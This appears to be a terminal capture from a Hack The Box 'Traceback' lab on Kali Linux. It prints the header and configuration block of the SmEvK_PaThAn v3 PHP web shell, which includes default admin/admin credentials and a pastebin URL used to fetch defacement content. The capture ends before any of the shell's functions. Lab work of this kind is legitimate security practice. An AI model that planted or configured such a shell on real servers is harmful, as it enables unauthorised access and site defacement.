 kali@kali:~/HTB/traceback/Web-Shells$ cat smevk.php
<?php
/*
SmEvK_PaThAn Shell v3 Coded by Kashif Khan .
https://www.facebook.com/smevkpathan
smevkpathan@gmail.com
Edit Shell according to your choice.
Domain read bypass.
Enjoy!
SmEvK_PaThAn Shell v3 coded by
*/
//Make your setting here.
$deface_url = 'http://pastebin.com/raw.php?i=FHfxsFGT';  //deface url here(pastebin).
$UserName = "admin";                                      //Your UserName here.
$auth_pass = "admin";                                  //Your Password.
//Change Shell Theme here//
$color = "#8B008B";                                   //Fonts color modify here.
$Theme = '#8B008B';                                    //Change border-color accoriding to your choice.
$TabsColor = '#0E5061';                              //Change tabs color here.
#-------------------------------------------------------------------------------